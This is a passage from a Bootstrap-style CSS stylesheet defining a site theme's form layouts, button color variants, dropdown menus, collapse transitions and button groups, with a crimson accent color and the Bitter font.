  .form-inline .input-group>.form-control {
    width: 100%;
  }
  .form-inline .checkbox,.form-inline .control-label,.form-inline .radio {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .checkbox,.form-inline .radio {
    display: inline-block;
    margin-top: 0;
  }
  .form-inline .checkbox label,.form-inline .radio label {
    padding-left: 0;
  }
  .form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .checkbox,.form-horizontal .radio {
  min-height: 33px;
}
.form-horizontal .form-group,.form-horizontal .form-row {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:after,.form-horizontal .form-group:before,.form-horizontal .form-row:after,.form-horizontal .form-row:before {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after,.form-horizontal .form-row:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 21px;
    font-size: 20px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 14px;
  }
}

.btn,.pagination .nav-links .next,.pagination .nav-links .prev {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 700;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  font-family: Bitter,serif;
  padding: 10px 23px;
  font-size: 16px;
  line-height: 1.62857;
  border-radius: 3px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #fff;
  background-color: #dc2652;
  border-color: transparent;
}
.btn.active,.btn.focus,.btn:active,.btn:focus,.btn:hover,.open>.btn.dropdown-toggle,.pagination .nav-links .active.next,.pagination .nav-links .active.prev,.pagination .nav-links .focus.next,.pagination .nav-links .focus.prev,.pagination .nav-links .next:active,.pagination .nav-links .next:focus,.pagination .nav-links .next:hover,.pagination .nav-links .open>.dropdown-toggle.next,.pagination .nav-links .open>.dropdown-toggle.prev,.pagination .nav-links .prev:active,.pagination .nav-links .prev:focus,.pagination .nav-links .prev:hover {
  color: #fff;
  background-color: #b21d41;
  border-color: transparent;
}
.btn.active.focus,.btn.active:focus,.btn.active:hover,.btn:active.focus,.btn:active:focus,.btn:active:hover,.open>.btn.dropdown-toggle.focus,.open>.btn.dropdown-toggle:focus,.open>.btn.dropdown-toggle:hover,.pagination .nav-links .active.focus.next,.pagination .nav-links .active.focus.prev,.pagination .nav-links .active.next:focus,.pagination .nav-links .active.next:hover,.pagination .nav-links .active.prev:focus,.pagination .nav-links .active.prev:hover,.pagination .nav-links .next:active.focus,.pagination .nav-links .next:active:focus,.pagination .nav-links .next:active:hover,.pagination .nav-links .open>.dropdown-toggle.focus.next,.pagination .nav-links .open>.dropdown-toggle.focus.prev,.pagination .nav-links .open>.dropdown-toggle.next:focus,.pagination .nav-links .open>.dropdown-toggle.next:hover,.pagination .nav-links .open>.dropdown-toggle.prev:focus,.pagination .nav-links .open>.dropdown-toggle.prev:hover,.pagination .nav-links .prev:active.focus,.pagination .nav-links .prev:active:focus,.pagination .nav-links .prev:active:hover {
  color: #fff;
  background-color: #941836;
  border-color: transparent;
}
.btn.active,.btn:active,.open>.btn.dropdown-toggle,.pagination .nav-links .active.next,.pagination .nav-links .active.prev,.pagination .nav-links .next:active,.pagination .nav-links .open>.dropdown-toggle.next,.pagination .nav-links .open>.dropdown-toggle.prev,.pagination .nav-links .prev:active {
  background-image: none;
}
.btn.disabled,.btn.disabled.active,.btn.disabled.focus,.btn.disabled:active,.btn.disabled:focus,.btn.disabled:hover,.btn[disabled],.btn[disabled].active,.btn[disabled].focus,.btn[disabled]:active,.btn[disabled]:focus,.btn[disabled]:hover,.pagination .nav-links .disabled.active.next,.pagination .nav-links .disabled.active.prev,.pagination .nav-links .disabled.focus.next,.pagination .nav-links .disabled.focus.prev,.pagination .nav-links .disabled.next,.pagination .nav-links .disabled.next:active,.pagination .nav-links .disabled.next:focus,.pagination .nav-links .disabled.next:hover,.pagination .nav-links .disabled.prev,.pagination .nav-links .disabled.prev:active,.pagination .nav-links .disabled.prev:focus,.pagination .nav-links .disabled.prev:hover,.pagination .nav-links [disabled].active.next,.pagination .nav-links [disabled].active.prev,.pagination .nav-links [disabled].focus.next,.pagination .nav-links [disabled].focus.prev,.pagination .nav-links [disabled].next,.pagination .nav-links [disabled].next:active,.pagination .nav-links [disabled].next:focus,.pagination .nav-links [disabled].next:hover,.pagination .nav-links [disabled].prev,.pagination .nav-links [disabled].prev:active,.pagination .nav-links [disabled].prev:focus,.pagination .nav-links [disabled].prev:hover,.pagination .nav-links fieldset[disabled] .active.next,.pagination .nav-links fieldset[disabled] .active.prev,.pagination .nav-links fieldset[disabled] .focus.next,.pagination .nav-links fieldset[disabled] .focus.prev,.pagination .nav-links fieldset[disabled] .next,.pagination .nav-links fieldset[disabled] .next:active,.pagination .nav-links fieldset[disabled] .next:focus,.pagination .nav-links fieldset[disabled] .next:hover,.pagination .nav-links fieldset[disabled] .prev,.pagination .nav-links fieldset[disabled] .prev:active,.pagination .nav-links fieldset[disabled] .prev:focus,.pagination .nav-links fieldset[disabled] .prev:hover,fieldset[disabled] .btn,fieldset[disabled] .btn.active,fieldset[disabled] .btn.focus,fieldset[disabled] .btn:active,fieldset[disabled] .btn:focus,fieldset[disabled] .btn:hover,fieldset[disabled] .pagination .nav-links .active.next,fieldset[disabled] .pagination .nav-links .active.prev,fieldset[disabled] .pagination .nav-links .focus.next,fieldset[disabled] .pagination .nav-links .focus.prev,fieldset[disabled] .pagination .nav-links .next,fieldset[disabled] .pagination .nav-links .next:active,fieldset[disabled] .pagination .nav-links .next:focus,fieldset[disabled] .pagination .nav-links .next:hover,fieldset[disabled] .pagination .nav-links .prev,fieldset[disabled] .pagination .nav-links .prev:active,fieldset[disabled] .pagination .nav-links .prev:focus,fieldset[disabled] .pagination .nav-links .prev:hover {
  background-color: #dc2652;
  border-color: transparent;
}
.btn .badge,.pagination .nav-links .next .badge,.pagination .nav-links .prev .badge {
  color: #dc2652;
  background-color: #fff;
}
.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus,.pagination .nav-links .active.focus.next,.pagination .nav-links .active.focus.prev,.pagination .nav-links .active.next:focus,.pagination .nav-links .active.prev:focus,.pagination .nav-links .focus.next,.pagination .nav-links .focus.prev,.pagination .nav-links .next:active.focus,.pagination .nav-links .next:active:focus,.pagination .nav-links .next:focus,.pagination .nav-links .prev:active.focus,.pagination .nav-links .prev:active:focus,.pagination .nav-links .prev:focus {
  outline: none;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn.focus,.btn:focus,.btn:hover,.pagination .nav-links .focus.next,.pagination .nav-links .focus.prev,.pagination .nav-links .next:focus,.pagination .nav-links .next:hover,.pagination .nav-links .prev:focus,.pagination .nav-links .prev:hover {
  color: #fff;
  text-decoration: none;
}
.btn.active,.btn:active,.pagination .nav-links .active.next,.pagination .nav-links .active.prev,.pagination .nav-links .next:active,.pagination .nav-links .prev:active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px transparent;
  box-shadow: inset 0 3px 5px transparent;
}
.btn.disabled,.btn[disabled],.pagination .nav-links .disabled.next,.pagination .nav-links .disabled.prev,.pagination .nav-links [disabled].next,.pagination .nav-links [disabled].prev,.pagination .nav-links fieldset[disabled] .next,.pagination .nav-links fieldset[disabled] .prev,fieldset[disabled] .btn,fieldset[disabled] .pagination .nav-links .next,fieldset[disabled] .pagination .nav-links .prev {
  cursor: not-allowed;
  opacity: .65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

.pagination .nav-links a.disabled.next,.pagination .nav-links a.disabled.prev,.pagination .nav-links fieldset[disabled] a.next,.pagination .nav-links fieldset[disabled] a.prev,a.btn.disabled,fieldset[disabled] .pagination .nav-links a.next,fieldset[disabled] .pagination .nav-links a.prev,fieldset[disabled] a.btn {
  pointer-events: none;
}
.btn-default,.btn-default.active,.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default.focus,.btn-default:active,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.btn-default:focus,.btn-default:hover,.open>.btn-default.dropdown-toggle,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover {
  color: #fff;
  background-color: #000;
  border-color: #000;
}
.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover {
  background-color: #000;
  border-color: #000;
}
.btn-default .badge {
  color: #000;
  background-color: #fff;
}

.btn-primary {
  color: #fff;
  background-color: #dc2652;
  border-color: #c82049;
}
.btn-primary.focus,.btn-primary:focus {
  color: #fff;
  background-color: #b21d41;
  border-color: #5a0f21;
}
.btn-primary.active,.btn-primary:active,.btn-primary:hover,.open>.btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #b21d41;
  border-color: #941836;
}
.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #941836;
  border-color: #5a0f21;
}
.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover {
  background-color: #dc2652;
  border-color: #c82049;
}
.btn-primary .badge {
  color: #dc2652;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #468847;
  border-color: #3d773e;
}
.btn-success.focus,.btn-success:focus {
  color: #fff;
  background-color: #356635;
  border-color: #122312;
}
.btn-success.active,.btn-success:active,.btn-success:hover,.open>.btn-success.dropdown-toggle {
  color: #fff;
  background-color: #356635;
  border-color: #294f29;
}
.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover {
  color: #fff;
  background-color: #294f29;
  border-color: #122312;
}
.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover {
  background-color: #468847;
  border-color: #3d773e;
}
.btn-success .badge {
  color: #468847;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #3a87ad;
  border-color: #34789a;
}
.btn-info.focus,.btn-info:focus {
  color: #fff;
  background-color: #2d6987;
  border-color: #142e3a;
}
.btn-info.active,.btn-info:active,.btn-info:hover,.open>.btn-info.dropdown-toggle {
  color: #fff;
  background-color: #2d6987;
  border-color: #24546c;
}
.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover {
  color: #fff;
  background-color: #24546c;
  border-color: #142e3a;
}
.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover {
  background-color: #3a87ad;
  border-color: #34789a;
}
.btn-info .badge {
  color: #3a87ad;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #c09853;
  border-color: #b78c43;
}
.btn-warning.focus,.btn-warning:focus {
  color: #fff;
  background-color: #a47e3c;
  border-color: #594521;
}
.btn-warning.active,.btn-warning:active,.btn-warning:hover,.open>.btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #a47e3c;
  border-color: #8a6a32;
}
.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover {
  color: #fff;
  background-color: #8a6a32;
  border-color: #594521;
}
.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover {
  background-color: #c09853;
  border-color: #b78c43;
}
.btn-warning .badge {
  color: #c09853;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #b94a48;
  border-color: #a74240;
}
.btn-danger.focus,.btn-danger:focus {
  color: #fff;
  background-color: #953b39;
  border-color: #4b1e1d;
}
.btn-danger.active,.btn-danger:active,.btn-danger:hover,.open>.btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #953b39;
  border-color: #7b302f;
}
.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover {
  color: #fff;
  background-color: #7b302f;
  border-color: #4b1e1d;
}
.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover {
  background-color: #b94a48;
  border-color: #a74240;
}
.btn-danger .badge {
  color: #b94a48;
  background-color: #fff;
}

.btn-light {
  color: #000;
  background-color: #fff;
  border-color: #fff;
}
.btn-light.focus,.btn-light:focus {
  color: #000;
  background-color: #e6e6e6;
  border-color: #bfbfbf;
}
.btn-light.active,.btn-light:active,.btn-light:hover,.open>.btn-light.dropdown-toggle {
  color: #000;
  background-color: #e6e6e6;
  border-color: #e0e0e0;
}
.btn-light.active.focus,.btn-light.active:focus,.btn-light.active:hover,.btn-light:active.focus,.btn-light:active:focus,.btn-light:active:hover,.open>.btn-light.dropdown-toggle.focus,.open>.btn-light.dropdown-toggle:focus,.open>.btn-light.dropdown-toggle:hover {
  color: #000;
  background-color: #d4d4d4;
  border-color: #bfbfbf;
}
.btn-light.active,.btn-light:active,.open>.btn-light.dropdown-toggle {
  background-image: none;
}
.btn-light.disabled,.btn-light.disabled.active,.btn-light.disabled.focus,.btn-light.disabled:active,.btn-light.disabled:focus,.btn-light.disabled:hover,.btn-light[disabled],.btn-light[disabled].active,.btn-light[disabled].focus,.btn-light[disabled]:active,.btn-light[disabled]:focus,.btn-light[disabled]:hover,fieldset[disabled] .btn-light,fieldset[disabled] .btn-light.active,fieldset[disabled] .btn-light.focus,fieldset[disabled] .btn-light:active,fieldset[disabled] .btn-light:focus,fieldset[disabled] .btn-light:hover {
  background-color: #fff;
  border-color: #fff;
}
.btn-light .badge {
  color: #fff;
  background-color: #000;
}

.btn-link {
  color: #666;
  font-weight: 400;
  border-radius: 0;
}
.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover {
  border-color: transparent;
}
.btn-link:focus,.btn-link:hover {
  color: #dc2652;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover {
  color: #666;
  text-decoration: none;
}

.btn-group-lg>.btn,.btn-lg,.pagination .nav-links .btn-group-lg>.next,.pagination .nav-links .btn-group-lg>.prev {
  padding: 15px 20px;
  font-size: 20px;
  line-height: 1.33333;
  border-radius: 3px;
}

.btn-group-sm>.btn,.btn-sm,.pagination .nav-links .btn-group-sm>.next,.pagination .nav-links .btn-group-sm>.prev {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-group-xs>.btn,.btn-xs,.pagination .nav-links .btn-group-xs>.next,.pagination .nav-links .btn-group-xs>.prev {
  padding: 1px 5px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block+.btn-block {
  margin-top: 5px;
}

input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  -o-transition: opacity .15s linear;
  transition: opacity .15s linear;
}
.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height,visibility;
  transition-property: height,visibility;
  -webkit-transition-duration: .35s;
  transition-duration: .35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropdown,.dropup {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 12;
  display: none;
  float: left;
  min-width: 205px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 16px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,.15);
  border-radius: 3px;
  -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
  box-shadow: 0 6px 12px rgba(0,0,0,.175);
  background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 12px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu>li>a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.62857;
  color: #444;
  white-space: nowrap;
}

.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover {
  text-decoration: none;
  color: #373737;
  background-color: #f5f5f5;
}

.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #dc2652;
}

.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover {
  color: #666;
}
.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.open>.dropdown-menu {
  display: block;
}
.open>a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 14px;
  line-height: 1.62857;
  color: #666;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 10;
}

.pull-right>.dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group-vertical>.btn,.btn-group>.btn,.pagination .nav-links .btn-group-vertical>.next,.pagination .nav-links .btn-group-vertical>.prev,.pagination .nav-links .btn-group>.next,.pagination .nav-links .btn-group>.prev {
  position: relative;
  float: left;
}
.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover,.pagination .nav-links .btn-group-vertical>.active.next,.pagination .nav-links .btn-group-vertical>.active.prev,.pagination .nav-links .btn-group-vertical>.next:active,.pagination .nav-links .btn-group-vertical>.next:focus,.pagination .nav-links .btn-group-vertical>.next:hover,.pagination .nav-links .btn-group-vertical>.prev:active,.pagination .nav-links .btn-group-vertical>.prev:focus,.pagination .nav-links .btn-group-vertical>.prev:hover,.pagination .nav-links .btn-group>.active.next,.pagination .nav-links .btn-group>.active.prev,.pagination .nav-links .btn-group>.next:active,.pagination .nav-links .btn-group>.next:focus,.pagination .nav-links .btn-group>.next:hover,.pagination .nav-links .btn-group>.prev:active,.pagination .nav-links .btn-group>.prev:focus,.pagination .nav-links .btn-group>.prev:hover {
  z-index: 2;
}

.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group .pagination .nav-links .btn+.next,.btn-group .pagination .nav-links .btn+.prev,.btn-group .pagination .nav-links .btn-group+.next,.btn-group .pagination .nav-links .btn-group+.prev,.btn-group .pagination .nav-links .next+.btn,.btn-group .pagination .nav-links .next+.btn-group,.btn-group .pagination .nav-links .next+.next,.btn-group .pagination .nav-links .next+.prev,.btn-group .pagination .nav-links .prev+.btn,.btn-group .pagination .nav-links .prev+.btn-group,.btn-group .pagination .nav-links .prev+.next,.btn-group .pagination .nav-links .prev+.prev,.pagination .nav-links .btn-group .btn+.next,.pagination .nav-links .btn-group .btn+.prev,.pagination .nav-links .btn-group .btn-group+.next,.pagination .nav-links .btn-group .btn-group+.prev,.pagination .nav-links .btn-group .next+.btn,.pagination .nav-links .btn-group .next+.btn-group,.pagination .nav-links .btn-group .next+.next,.pagination .nav-links .btn-group .next+.prev,.pagination .nav-links .btn-group .prev+.btn,.pagination .nav-links .btn-group .prev+.btn-group,.pagination .nav-links .btn-group .prev+.next,.pagination .nav-links .btn-group .prev+.prev {
  margin-left: -1px;
}

.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar:after,.btn-toolbar:before {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group,.btn-toolbar .pagination .nav-links .next,.btn-toolbar .pagination .nav-links .prev,.pagination .nav-links .btn-toolbar .next,.pagination .nav-links .btn-toolbar .prev {
  float: left;
}
.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group,.pagination .nav-links .btn-toolbar>.next,.pagination .nav-links .btn-toolbar>.prev {
  margin-left: 5px;
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle),.pagination .nav-links .btn-group>.next:not(:first-child):not(:last-child):not(.dropdown-toggle),.pagination .nav-links .btn-group>.prev:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group>.btn:first-child,.pagination .nav-links .btn-group>.next:first-child,.pagination .nav-links .btn-group>.prev:first-child {
  margin-left: 0;
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle),.pagination .nav-links .btn-group>.next:first-child:not(:last-child):not(.dropdown-toggle),.pagination .nav-links .btn-group>.prev:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child),.pagination .nav-links .btn-group>.next:last-child:not(:first-child),.pagination .nav-links .btn-group>.prev:last-child:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group>.btn-group {
  float: left;
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.pagination .nav-links .btn-group>.btn-group:not(:first-child):not(:last-child)>.next,.pagination .nav-links .btn-group>.btn-group:not(:first-child):not(:last-child)>.prev {
  border-radius: 0;
}

.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.pagination .nav-links .btn-group>.btn-group:first-child:not(:last-child)>.next:last-child,.pagination .nav-links .btn-group>.btn-group:first-child:not(:last-child)>.prev:last-child {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child,.pagination .nav-links .btn-group>.btn-group:last-child:not(:first-child)>.next:first-child,.pagination .nav-links .btn-group>.btn-group:last-child:not(:first-child)>.prev:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group>.btn+.dropdown-toggle,.pagination .nav-links .btn-group>.next+.dropdown-toggle,.pagination .nav-links .btn-group>.prev+.dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle,.pagination .nav-links .btn-group-lg.btn-group>.next+.dropdown-toggle,.pagination .nav-links .btn-group-lg.btn-group>.prev+.dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
  box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn .caret,.pagination .nav-links .next .caret,.pagination .nav-links .prev .caret {
  margin-left: 0;
}

.btn-group-lg>.btn .caret,.btn-lg .caret,.pagination .nav-links .btn-group-lg>.next .caret,.pagination .nav-links .btn-group-lg>.prev .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret,.dropup .pagination .nav-links .btn-group-lg>.next .caret,.dropup .pagination .nav-links .btn-group-lg>.prev .caret,.pagination .nav-links .dropup .btn-group-lg>.next .caret,.pagination .nav-links .dropup .btn-group-lg>.prev .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn,.pagination .nav-links .btn-group-vertical>.btn-group>.next,.pagination .nav-links .btn-group-vertical>.btn-group>.prev,.pagination .nav-links .btn-group-vertical>.next,.pagination .nav-links .btn-group-vertical>.prev {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
